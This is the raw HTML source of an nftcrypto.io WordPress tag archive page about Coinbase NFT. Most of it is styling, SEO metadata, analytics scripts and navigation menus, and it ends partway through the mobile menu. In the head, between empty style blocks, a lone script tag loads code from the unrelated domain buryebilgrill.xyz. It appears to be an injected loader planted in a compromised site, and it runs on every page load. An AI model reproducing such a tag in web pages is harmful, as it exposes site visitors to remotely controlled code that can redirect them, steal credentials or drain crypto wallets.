li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container--v7oint .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--v7oint .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--v7oint .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--v7oint .gt_switcher a:hover img{opacity:1}.gt_container--v7oint .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--v7oint .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--v7oint .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--v7oint .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--v7oint .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--v7oint .gt_switcher .gt_current{display:none}.gt_container--v7oint .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--v7oint .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--v7oint .gt_switcher .gt_option a:hover{background:#fff}.gt_container--v7oint .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--v7oint .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--v7oint .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style>
	<link rel="canonical" href="https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Benefits of Using Coinbase NFT Archives - Nftcrypto.io" />
	<meta property="og:url" content="https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/","url":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/","name":"Benefits of Using Coinbase NFT Archives - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#primaryimage"},"image":{"@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png","breadcrumb":{"@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png","width":606,"height":327,"caption":"coinbase nft"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"Benefits of Using Coinbase NFT"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; Benefits of Using Coinbase NFT Tag Feed" href="https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"c3e8a7fae4"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/tags/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="archive tag tag-benefits-of-using-coinbase-nft tag-97 wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
